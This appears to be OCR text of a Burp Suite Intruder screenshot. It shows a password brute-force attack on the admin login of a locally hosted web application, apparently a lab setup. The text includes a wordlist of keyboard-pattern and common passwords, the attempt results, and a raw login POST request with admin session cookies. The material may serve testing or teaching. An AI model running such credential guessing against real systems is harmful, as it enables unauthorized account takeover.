 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets dep
omized in different ways.
Payload set: 1 Payload count: 495
Payload type: Simple list Request count: 495
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used a
Paste
Load ...
Remove
Clear
2wsx8ik,
2wsx9ol.
2wsx0p;/
2wsx2wsx
2wsx@WSX
2wsx#EDC
2wsx$RFV
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1839
1 123456789 200 1839
2 a123456 200 1839
3 123456 200 1839
4 a123456789 200 1839
5 1234567890 200 1839
6 woaini1314 200 1839
7 qq123456 200 1839
8 abc123456 200 1839
9 123456a 200 1839
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
user_name=admin&pwd=123456789&x=32&y=8
? < + > Type a search term 0 matches
Finished